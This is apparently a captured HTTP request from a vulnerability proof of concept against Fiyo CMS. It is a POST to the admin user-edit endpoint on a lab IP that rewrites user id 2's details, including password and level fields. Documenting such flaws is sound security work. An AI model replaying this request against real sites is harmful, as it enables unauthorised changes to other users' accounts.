 POST /fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank HTTP/1.1
Host: 192.168.14.230
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Referer: http://192.168.14.230/fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank
Cookie: PHPSESSID=g1ad6j69c13ki0rsnj3rok1dq5
Connection: close
Upgrade-Insecure-Requests: 1
edit=Next&id=2&z=test&user=test&z=test&x=&password=&kpassword=&email=11a%40163.com&level=3&name=test&bio=